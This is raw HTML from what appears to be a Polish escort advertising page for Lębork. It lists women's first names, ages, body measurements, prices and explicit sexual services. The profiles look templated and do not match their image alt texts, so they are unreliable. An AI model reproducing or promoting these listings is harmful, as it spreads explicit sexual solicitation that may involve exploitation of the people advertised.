            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gemma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/779878-big-1-1461542400.jpg" alt="Kobieta INES Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Avril</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/758510-big-1-1459209600.jpg" alt="Kobieta Daria Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/762792-big-1-1459728000.jpg" alt="Pani Penelope Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Light</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792539-big-1-1462838400.jpg" alt="Dziewczyna Elsa Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Brunettes Woman Zoe</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773102-big-1-1460851200.jpg" alt="Dziewczyna Penelope Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Pussy Girl Alexander</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786956-big-1-1462233600.jpg" alt="Dziewczyna Lucen Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nasia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/sexyy (158).jpg" alt="Dziewczyna Oia Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Victoria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780938-big-1-1461628800.jpg" alt="Dziewczyna Gioconda Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Orsola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/763662-big-1-1459814400.jpg" alt="Prostytutka Arabella Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">3500 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Emeli</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776306-big-1-1464566400.jpg" alt="Prostytutka Paola Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69 w Lębork</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Palmyra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/763411-big-1-1459814400.jpg" alt="Dziewczyna Oriana Lębork">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
